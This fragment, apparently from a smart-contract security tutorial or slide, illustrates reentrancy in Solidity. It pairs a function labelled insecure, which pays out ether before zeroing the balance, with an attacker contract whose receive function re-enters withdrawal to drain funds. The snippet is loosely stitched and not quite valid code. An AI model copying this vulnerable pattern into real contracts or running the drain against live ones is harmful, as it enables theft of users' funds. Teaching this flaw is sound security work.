 Begin attack by sending eth to attacker
contract
Reentrancy example
// INSECURE
mapping (address => uint) private userBalances;
function withdrawBalance() public {
uint amountToWithdraw = userBalances[msg.sender];
require(msg.sender.call.value(amountToWithdraw)());
userBalances[msg.sender] = 0;
}
function receive() payable {
if (victimContract.balance >= msg.value) {
victim.withdrawBalance();
}
}